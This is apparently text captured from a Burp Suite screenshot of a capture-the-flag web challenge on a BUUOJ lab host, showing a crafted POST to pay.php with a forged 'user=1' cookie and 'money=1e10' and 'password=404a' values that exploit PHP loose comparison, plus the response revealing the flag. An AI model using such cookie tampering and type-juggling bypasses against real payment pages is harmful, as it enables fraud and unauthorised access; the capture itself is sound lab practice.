 Request
Pretty Raw \n Actions
1 POST /pay.php?http:%2f%2fee8edd5a-5a0f-4b1c-96b4-9ec4c03fbcc1.node4.buuoj.cn:81%2fpay.php
HTTP/1.1
2 Host: ee8edd5a-5a0f-4b1c-96b4-9ec4c03fbcc1.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0) Gecko/20100101
Firefox/106.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://ee8edd5a-5a0f-4b1c-96b4-9ec4c03fbcc1.node4.buuoj.cn:81/pay.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 24
10 Origin: http://ee8edd5a-5a0f-4b1c-96b4-9ec4c03fbcc1.node4.buuoj.cn:81
11 Connection: close
12 Cookie: user=1
13 Upgrade-Insecure-Requests: 1
14 Pragma: no-cache
15 Cache-Control: no-cache
16
17 money=1e10&password=404a
Response
Pretty Raw Render \n Actions
ATTENTION
If you want to buy the FLAG:
You must be a student from CUIT!!!
You must be answer the correct password!!!
you are Cuiter
Password Right!
flag{7b0195bd-d10e-49be-92ee-7c1e60e93a1b}